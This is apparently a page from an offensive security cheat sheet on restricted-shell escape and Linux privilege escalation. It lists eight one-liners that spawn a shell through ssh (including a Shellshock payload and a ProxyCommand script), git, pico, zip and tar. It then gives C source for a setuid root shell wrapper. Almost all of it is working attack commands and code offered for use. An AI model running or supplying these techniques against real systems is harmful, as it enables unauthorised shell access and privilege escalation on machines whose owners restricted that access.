 Advanced Techniques
Now let's move into some dirty advance techniques.
1)From ssh > ssh username@IP - t "/bin/sh" or "/bin/bash"
2)From ssh2 > ssh username@IP -t "bash --noprofile"
3)From ssh3 > ssh username@IP -t "() { :; }; /bin/bash" (shellshock)
4)From ssh4 > ssh -o ProxyCommand="sh -c /tmp/yourfile.sh"
127.0.0.1 (SUID)
5)From git > git help status > you can run it then !/bin/bash
6)From pico > pico -s "/bin/bash" then you can write /bin/bash and
then CTRL + T
7)From zip > zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c
/bin/bash"
8)From tar > tar cf /dev/null testfile --checkpoint=1 --checkpoint-
action=exec=/bin/bash
C SETUID SHELL :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv, char **envp)
{
    setresgid(getegid(), getegid(), getegid());
    setresuid(geteuid(), geteuid(), geteuid());
    execve("/bin/sh", argv,  envp);
    return 0;
}